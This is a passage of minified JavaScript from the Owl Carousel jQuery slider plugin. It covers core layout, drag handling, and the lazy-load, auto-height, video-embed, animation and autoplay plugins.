$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,a=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,a[n]=s?e*i:this._items[n].width();this._widths=a}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),a=2*Math.ceil(i.length/2),o=n.loop&&i.length?n.rewind?s:Math.max(s,a):0,r="",l="";for(o/=2;o--;)e.push(this.normalize(e.length/2,!0)),r+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l;this._clones=e,t(r).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,a=[];++i<e;)n=a[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,a.push(n+s*t);this._coordinates=a}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,o=this.coordinates(this.current())+a,r=o+this.width()*s,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+a*s,(this.op(t,"<=",o)&&this.op(t,">",r)||this.op(e,"<",o)&&this.op(e,">",r))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,i,n;e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,n=this.$element.children(i).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)}this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){t<=e&&t>n&&(n=Number(t))}),"function"==typeof(s=t.extend({},this.options,i[n])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),a=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,a.x=((a.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,a.x=Math.max(Math.min(a.x,e+n),i+n)),this._drag.stage.current=a,this.animate(a.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,a=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?a:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=a,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var n=-1,s=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,o){return"left"===i&&e>o-30&&e<o+30?n=t:"right"===i&&e>o-s-30&&e<o-s+30?n=t+1:this.op(e,"<",o)&&this.op(e,">",a[t+1]||o-s)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?n=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(n=e=this.maximum())),n},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(void 0===t)return this._current;if(0!==this._items.length){if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});void 0!==e.data&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current}},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){void 0!==(t=this.normalize(t))&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=void 0:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,a=this._coordinates.length;if(s.loop)a=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){for(e=this._items.length,i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););a=e+1}else a=s.center?this._items.length-1:this._items.length-s.items;return t&&(a-=this._clones.length/2),Math.max(a,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return void 0===t?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return void 0===t?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,s=function(t){return t%2==0?n+t/2:i-(t+1)/2};return void 0===e?t.map(this._clones,function(t,e){return s(e)}):t.map(this._clones,function(t,i){return t===e?s(i):null})},s.prototype.speed=function(t){return void 0!==t&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,n=1,s=e-1;return void 0===e?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,s=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[s]||0))/2*n):i=this._coordinates[s]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),a=(s>0)-(s<0),o=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*a*o),(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=l&&n-s>0&&(i=n-s,t=n,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(r,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){if(void 0!==t&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var n=this.relative(this._current);i=void 0===i?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){void 0!==(t=this.normalize(t,!0))&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n,a,o){var r={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),h=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},r,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(h)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(h),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,h)),h},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){void 0===this._states.current[e]&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,(t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),a=n.data("owl.carousel");a||(a=new s(this,"object"==typeof e&&e),n.data("owl.carousel",a),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){a.register({type:s.Type.Event,name:i}),a.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),a[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},a))})),"string"==typeof e&&"_"!==e.charAt(0)&&a[e].apply(a,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,a=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+s,o=this._core.clones().length,r=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(o/2+this._core.relative(a)),o&&t.each(this._core.clones(this._core.relative(a)),r),a++},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,a=t(n),o=e.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:o},"lazy"),a.is("img")?a.one("load.owl.lazy",t.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:o},"lazy")},this)).attr("src",o):((s=new Image).onload=t.proxy(function(){a.css({"background-image":'url("'+o+'")',opacity:"1"}),this._core.trigger("loaded",{element:a,url:o},"lazy")},this),s.src=o)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i),s=[],a=0;t.each(n,function(e,i){s.push(t(i).height())}),a=Math.max.apply(null,s),this._core.$stage.parent().height(a).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,a=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if((n=o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[o]={type:i,id:n,width:s,height:a},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var n,s,a,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=e.find("img"),l="src",h="",c=this._core.settings,u=function(t){s='<div class="owl-video-play-icon"></div>',n=c.lazyLoad?'<div class="owl-video-tn '+h+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};if(e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(l="data-src",h="owl-lazy"),r.length)return u(r.attr(l)),r.remove(),!1;"youtube"===i.type?(a="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(a)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){a=t[0].thumbnail_large,u(a)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){a=t.framegrab_url,u(a)}})},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},s.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),s=this._videos[n.attr("data-video")],a=s.width||"100%",o=s.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),"youtube"===s.type?i='<iframe width="'+a+'" height="'+o+'" src="//www.youtube.com/embed/'+s.id+"?autoplay=1&rel=0&v="+s.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===s.type?i='<iframe src="//player.vimeo.com/video/'+s.id+'?autoplay=1" width="'+a+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===s.type&&(i='<iframe frameborder="0"height="'+o+'"width="'+a+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+s.id+'/player?autoplay=true"></iframe>'),t('<div class="owl-video-frame">'+i+"</div>").insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},s.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o)),a&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(a))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend(